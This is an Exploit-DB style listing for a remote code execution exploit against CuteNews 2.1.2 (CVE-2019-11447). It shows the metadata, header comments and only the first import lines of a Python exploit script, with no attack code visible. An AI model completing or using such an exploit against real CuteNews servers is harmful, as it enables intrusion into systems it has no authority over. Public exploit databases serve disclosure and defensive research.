 CuteNews 2.1.2 - Remote Code Execution
EDB-ID: CVE:
48800 2019-11447
EDB Verified:
Author: Type:
MUSYOKA IAN WEBAPPS
Exploit: / {}
Platform: Date:
PHP 2020-09-10
Vulnerable App:
# Exploit Title: CuteNews 2.1.2 - Remote Code Execution
# Google Dork: N/A
# Date: 2020-09-10
# Exploit Author: Musyoka Ian
# Vendor Homepage: https://cutephp.com/cutenews/downloading.php
# Software Link: https://cutephp.com/cutenews/downloading.php
# Version: CuteNews 2.1.2
# Tested on: Ubuntu 20.04, CuteNews 2.1.2
# CVE : CVE-2019-11447
#! /bin/env python3
import requests
from base64 import b64decode
import io